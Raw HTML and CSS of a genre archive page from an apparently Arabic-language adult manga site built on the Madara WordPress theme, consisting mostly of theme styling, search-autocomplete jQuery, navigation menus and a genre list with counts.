.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a,.woocommerce .woocommerce-ordering:after,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover			{ color: #1e73be ;}.c-blog__heading.style-2 i:after{border-right-color:#1e73be !important}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,#hover-infor .item_thumb .post-title a{color: #FFFFFF}.navigation-ajax .load-ajax:not(.show-loading):hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .c-wg-button-wrap .btn:hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.main.version-chap .wp-manga-chapter:before, .site-header .search-main-menu form input[type=submit], .form-submit input[type=submit], #comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, .c-btn.c-btn_style-1, .settings-page input[type="submit"], .settings-page .remove-all #delete-bookmark-manga, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .woocommerce ul.products li.product .button, .woocommerce span.onsale, .woocommerce .widget_price_filter .price_slider_amount .button:not(:hover), .woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li .prev:hover, .woocommerce .woocommerce-pagination .page-numbers li .next:hover, .woocommerce div.entry-summary form.cart .single_add_to_cart_button,.post-password-form input[name="Submit"] { background: #1e73be ;}.navigation-ajax .load-ajax:not(.show-loading):hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, .genres_wrap a.btn-genres, .wpcf7-validation-errors, .text-ui-light.woocommerce-page input[type="text"]:focus, .text-ui-light.woocommerce-page input[type="email"]:focus, .text-ui-light.woocommerce-page input[type="search"]:focus, .text-ui-light.woocommerce-page input[type="url"]:focus, .text-ui-light.woocommerce-page input[type="password"]:focus, .text-ui-light.woocommerce-page input[type="tel"]:focus, .text-ui-light.woocommerce-page .input-text:focus, .text-ui-light.woocommerce-page input[type="text"]:active, .text-ui-light.woocommerce-page input[type="email"]:active, .text-ui-light.woocommerce-page input[type="search"]:active, .text-ui-light.woocommerce-page input[type="url"]:active, .text-ui-light.woocommerce-page input[type="password"]:active, .text-ui-light.woocommerce-page input[type="tel"]:active, .text-ui-light.woocommerce-page .input-text:active, .text-ui-light.woocommerce-page input[type="text"]:hover, .text-ui-light.woocommerce-page input[type="email"]:hover, .text-ui-light.woocommerce-page input[type="search"]:hover, .text-ui-light.woocommerce-page input[type="url"]:hover, .text-ui-light.woocommerce-page input[type="password"]:hover, .text-ui-light.woocommerce-page input[type="tel"]:hover, .text-ui-light.woocommerce-page .input-text:hover, .text-ui-light.woocommerce-page select.orderby:hover  { border-color: #1e73be ;}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu { border-bottom-color: #1e73be ;}.widget.widget_tag_cloud .tag-cloud-link:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover, .site-footer .top-footer .wrap_social_account ul.social_account__item li a, .site-content .main-col .item-tags ul li a:hover, .popular-slider .slider__container .slick-arrow:hover, .widget.background.widget_tag_cloud .tag-cloud-link:hover, .wp-pagenavi a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover, .go-to-top:hover, .widget.c-popular .widget-view-more, body.search .c-search-header__wrapper .search-content .search-form .search-submit, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a, .widget.c-released .released-search form [type="submit"], body.manga-page .profile-manga .tab-summary .loader-inner > div, .wpcf7-submit, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .woocommerce-cart-form .cart button.button, .woocommerce .cart input.button:not(:hover), #adult_modal .modal-footer .btn.btn-primary:not(:hover), body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a, .settings-page .list-chapter .chapter-item .chapter:hover, body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:not(:hover), .settings-page .tabs-content-wrap .my_account_orders a.button.view, .main-bg, #madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, body.search .c-search-header__wrapper .search-content .btn-search-adv { background-color: #1e73be ;}:root{ --madara-main-color: #1e73be}body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a, .wp-pagenavi a:hover{color:#FFF !important}.item-thumb .quick-chapter-link{background: #1e73be;}            
            .page-content-listing.single-page li.wp-manga-chapter.unread a{color:#1e73be}.site-header .main-navigation .main-menu ul.main-navbar > li > a, .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a { color: #ffffff ;}.site-header .main-navigation .main-menu ul.main-navbar > li > a:hover, .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a:hover { color: #1e73be ;}.site-header .main-navigation .main-menu ul.main-navbar > li > a:before { background-color: rgba( 30,115,190,0.5) ;}.main-navigation .main-menu ul ul.sub-menu { background-color: #8224e3 ;}#pageloader .loader-inner.ball-pulse > div, #pageloader .loader-inner.ball-pulse-sync > div, #pageloader .loader-inner.ball-beat > div, #pageloader .loader-inner.ball-grid-pulse > div, #pageloader .loader-inner.ball-grid-beat > div, #pageloader .loader-inner.ball-pulse-rise>div, #pageloader .loader-inner.ball-rotate>div, #pageloader .loader-inner.ball-rotate>div:after, #pageloader .loader-inner.ball-rotate>div:before, #pageloader .loader-inner.cube-transition>div, #pageloader .loader-inner.ball-zig-zag>div, #pageloader .loader-inner.ball-zig-zag-deflect>div, #pageloader .loader-inner.line-scale-party>div, #pageloader .loader-inner.line-scale-pulse-out-rapid>div, #pageloader .loader-inner.line-scale-pulse-out>div, #pageloader .loader-inner.line-scale>div, #pageloader .loader-inner.line-spin-fade-loader>div, #pageloader .loader-inner.ball-scale>div, #pageloader .loader-inner.ball-scale-multiple>div, #pageloader .loader-inner.ball-spin-fade-loader>div, #pageloader .loader-inner.square-spin>div {background-color: #ffffff}#pageloader .loader-inner.ball-clip-rotate > div {border: 2px solid #ffffff; border-bottom-color: transparent;}#pageloader .loader-inner.ball-scale-ripple>div, #pageloader .loader-inner.ball-scale-ripple-multiple>div {border: 2px solid #ffffff;}#pageloader .loader-inner.ball-clip-rotate-pulse>div:first-child {background: #ffffff;}#pageloader .loader-inner.ball-clip-rotate-pulse>div:last-child {border-color: #ffffff transparent;}#pageloader .loader-inner.ball-clip-rotate-multiple>div {border: 2px solid #ffffff; border-bottom-color: transparent; border-top-color: transparent;}#pageloader .loader-inner.triangle-skew-spin>div { border-left: 20px solid transparent; border-right: 20px solid transparent; border-bottom: 20px solid #ffffff;}#pageloader .loader-inner.ball-triangle-path>div {border: 1px solid #ffffff;}#pageloader .loader-inner.semi-circle-spin>div {background-image: linear-gradient(transparent 0,transparent 70%, #ffffff 30%, #ffffff 100%);}
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#ef4546
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
				/* Retina Logo */
				.site-header .c-header__top .wrap_branding a {background:url(https://manhatic.com/wp-content/uploads/2017/10/logo-light-retina.png) no-repeat center; background-size:contain; display:block; max-width: 100%}
				.site-header .c-header__top .wrap_branding a img{ opacity:0; visibility:hidden;}
			}.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }
.archive .footer-ads, .blog .footer-ads, .single-post .footer-ads {
    display: none;
}

.single-post .item-content a{color: #ca383a;}
</style>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhatic.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhatic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="og:image" content="https://manhatic.com/wp-content/themes/madara/images/logo.png"/>
<meta property="og:site_name" content="مانهاتك"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="مانهاتكدياثة Archives - مانهاتك"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@مانهاتك" />
<meta name="twitter:title" content="مانهاتكدياثة Archives - مانهاتك" />
<meta name="twitter:image" content="https://manhatic.com/wp-content/themes/madara/images/logo.png" />
<meta name="description" content="" /><meta name="generator" content="Powered by Madara - A powerful manga, novel theme from Mangabooth.com" />
</head>

<body class="archive tax-wp-manga-genre term-428 wp-embed-responsive wp-theme-madara wp-child-theme-madara-child wp-manga-page page header-style-1 sticky-enabled sticky-style-2 is-sidebar text-ui-dark">

	
	<script async data-cfasync="false" data-clocid="2077840" src="//astronautlividlyreformer.com/on.js"></script>
	




<div class="wrap">
    <div class="body-wrap">
		        <header class="site-header">
            <div class="c-header__top">
                <ul class="search-main-menu">
                    <li>
                        <form id="blog-post-search" class="ajax" action="https://manhatic.com/" method="get">
                            <input type="text" placeholder="Search..." name="s" value="">
                            <input type="submit" value="Search">
                            <div class="loader-inner line-scale">
                                <div></div>
                                <div></div>
                                <div></div>
                                <div></div>
                                <div></div>
                            </div>
                        </form>
                    </li>
                </ul>
                <div class="main-navigation style-1 ">
                    <div class="container ">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="main-navigation_wrap">
                                    <div class="wrap_branding">
                                        <a class="logo" href="https://manhatic.com/" title="مانهاتك">
											                                            <img class="img-responsive" src="https://manhatic.com/wp-content/themes/madara/images/logo.png"  alt="مانهاتك"/>
                                        </a>
                                    </div>

									    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="/">الرئيسية</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://manhatic.com/manga/">قائمة المانجا</a></li>
<li id="menu-item-2354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2354"><a href="https://theporndude.com/">TPDUDE</a></li>
</ul>    </div>

    <div class="search-navigation search-sidebar">

					<div id="manga-search-3" class="widget col-12 col-md-12   default no-icon  manga-widget widget-manga-search"><div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap"><div class="widget-content">
		<div class="search-navigation__wrap">

			<script type="29226dee477ed625aaa47b56-text/javascript">
	jQuery(document).ready(function ($) {
		if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

			$('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

			$('form#blog-post-search').addClass("manga-search-form");

			$('form#blog-post-search input[name="s"]').addClass("manga-search-field");

			$('form.manga-search-form.ajax input.manga-search-field').each(function(){

			var searchIcon = $(this).parent().children('.ion-ios-search-strong');

			var append = $(this).parent();

			$(this).autocomplete({
				appendTo: append,
				source: function( request, resp ) {
					$.ajax({
						url: manga.ajax_url,
						type: 'POST',
						dataType: 'json',
						data: {
							action: 'wp-manga-search-manga',
							title: request.term,
						},
						success: function( data ) {
							resp( $.map( data.data, function( item ) {
								if ( true == data.success ) {
									return {
										label: item.title,
										value: item.title,
										url: item.url,
										type: item.type
									}
								} else {
									return {
										label: item.message,
										value: item.message,
										type: item.type,
										click: false
									}
								}
							}))
						}
					});
				},
				select: function( e, ui ) {
					if ( ui.item.url ) {
						window.location.href = ui.item.url;
					} else {
						if ( ui.item.click ) {
							return true;
						} else {
							return false;
						}
					}
				},
				open: function( e, ui ) {
					var acData = $(this).data( 'uiAutocomplete' );
					acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
						var $self = $(this),
							keyword = $.trim( acData.term ).split(' ').join('|');
						$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
					});
				}
			}).autocomplete( "instance" )._renderItem = function( ul, item ) {
				  return $( "<li class='search-item'>" )
					.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
					.appendTo( ul );
			};
		});
		}
	});
</script>
<ul class="main-menu-search nav-menu">
    <li class="menu-search">
        <a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
            <i class="icon ion-android-close"></i> </a>
        <ul class="search-main-menu">
            <li>
                <form class="manga-search-form search-form ajax" action="https://manhatic.com/" method="get">
                    <input class="manga-search-field" type="text" placeholder="Search..." name="s" value="">
                    <input type="hidden" name="post_type" value="wp-manga"> <i class="icon ion-ios-search"></i>
                    <div class="loader-inner ball-clip-rotate-multiple">
                        <div></div>
                        <div></div>
                    </div>
                    <input type="submit" value="Search">
                </form>
            </li>
        </ul>
    </li>
</ul>

					<div class="link-adv-search">
				<a href="https://manhatic.com/?s=&#038;post_type=wp-manga">Advanced</a>
			</div>
		
		</div>

		</div></div></div>				
    </div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

			
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="#" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
            </span>

        </div>

	
    <nav class="off-menu">
		<ul id="menu-main-menu-1" class="nav navbar-nav main-navbar"><li id="nav-menu-item-27" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/" class="menu-link  main-menu-link">الرئيسية </a></li>
<li id="nav-menu-item-110" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://manhatic.com/manga/" class="menu-link  main-menu-link">قائمة المانجا </a></li>
<li id="nav-menu-item-2354" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://theporndude.com/" class="menu-link  main-menu-link">TPDUDE </a></li>
</ul>    </nav>
	
	<div class="center">			<div class="section_adult off">
				<a href="https://manhatic.com/" target="_self" title="Family Safe">
					<span class="dot"><!-- --></span><span>Family Safe</span>
				</a>
			</div>
			</div>
</div>
			        <div class=" c-sub-header-nav with-border  ">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
						
									<div class="section_adult off">
				<a href="https://manhatic.com/" target="_self" title="Family Safe">
					<span class="dot"><!-- --></span><span>Family Safe</span>
				</a>
			</div>
									
						                        <ul class="sub-nav_list list-inline second-menu">
								
								<i class="mobile-icon icon ion-md-more"></i>
								                            
                        </ul>
						                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
                        </div>
					                </div>

				            </div>
        </div>

	
        </header>

		
			
			
				        <div class="site-content">
        <script type="29226dee477ed625aaa47b56-text/javascript">
	var manga_args = {"wp-manga-genre":"%D8%AF%D9%8A%D8%A7%D8%AB%D8%A9","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":1,"meta_key":"_latest_update","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"wp-manga","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"wp-manga-genre","term":"%D8%AF%D9%8A%D8%A7%D8%AB%D8%A9","order":"DESC","orderby":"meta_value_num","template":"archive","sidebar":"right","post_status":"publish","meta_query":{"relation":"AND","0":[]}};
</script>

        <div class="c-breadcrumb-wrapper" style="background-image: url(https://manhatic.com/wp-content/themes/madara/images/bg-search.jpg">

			            <div class="container">
                <div class="row">
                    <div class="col-md-12">
						
                        <div class="c-breadcrumb">
                            <ol class="breadcrumb">
                                <li>
                                    <a href="https://manhatic.com/">
										Home                                    </a>
                                </li>
																
								
								                                    <li>
                                        <a href="https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/">
											دياثة                                        </a>
                                    </li>
								
								
                            </ol>
                        </div>

												
                                <div class="c-genres-block archive-page">
                                    <div class="genres_wrap">

                                        <div class="c-blog__heading style-3 font-heading ">
                                            <h5>GENRES</h5>
                                        </div>
                                        <a class="btn btn-genres icon ion-md-arrow-dropdown float-right "></a>
                                        <div class="genres__collapse" style="display: none">
											                                                    <div class="row genres">
                                                        <ul class="list-unstyled">
															                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/action/">
																			Action
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/adult/">
																			Adult
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/adventure/">
																			Adventure
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/anal/">
																			anal
                                                                            <span class="count">
                                                                        (2)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/anime/">
																			Anime
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/bdsm/">
																			BDSM
                                                                            <span class="count">
                                                                        (5)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/cartoon/">
																			Cartoon
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/comedy/">
																			Comedy
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/comic/">
																			Comic
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/cooking/">
																			Cooking
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/detective/">
																			Detective
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/doujinshi/">
																			Doujinshi
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/drama/">
																			Drama
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/ecchi/">
																			Ecchi
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/elf/">
																			Elf
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/fantasy/">
																			Fantasy
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/gender-bender/">
																			Gender Bender
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/harem/">
																			Harem
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/historical/">
																			Historical
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/horror/">
																			Horror
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/josei/">
																			Josei
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/live-action/">
																			Live action
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/manga/">
																			Manga
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/manhua/">
																			Manhua
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/manhwa/">
																			Manhwa
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/martial-arts/">
																			Martial Arts
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/mature/">
																			Mature
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/mecha/">
																			Mecha
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/mystery/">
																			Mystery
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/one-shot/">
																			One shot
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/psychological/">
																			Psychological
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/romance/">
																			Romance
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/school-life/">
																			School Life
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/sci-fi/">
																			Sci-fi
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/seinen/">
																			Seinen
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/shoujo/">
																			Shoujo
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/shoujo-ai/">
																			Shoujo Ai
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/shounen/">
																			Shounen
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/shounen-ai/">
																			Shounen Ai
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/slice-of-life/">
																			Slice of Life
                                                                            <span class="count">
